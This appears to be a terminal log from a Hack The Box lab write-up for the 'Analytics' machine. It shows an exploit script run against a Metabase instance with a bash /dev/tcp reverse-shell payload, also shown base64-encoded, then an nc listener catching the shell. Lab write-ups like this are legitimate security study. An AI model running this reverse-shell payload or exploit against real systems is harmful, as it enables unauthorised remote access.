 ❯ python3 single.py -u http://data.analytical.htb -c "bash -i >& /dev/tcp/10.10.14.7/443 0>&1"
Success get token!
Token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
Command: bash -i >& /dev/tcp/10.10.14.7/443 0>&1
Base64 Encoded Command: YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43LzQ0MyAwPiYx
Exploit success !
Check on your own to validity!
/home/angellm/HTB/Analytics/exploit
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.233] 41508
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
acc5cc3a7d95:/$ whoami
whoami
metabase
acc5cc3a7d95:/$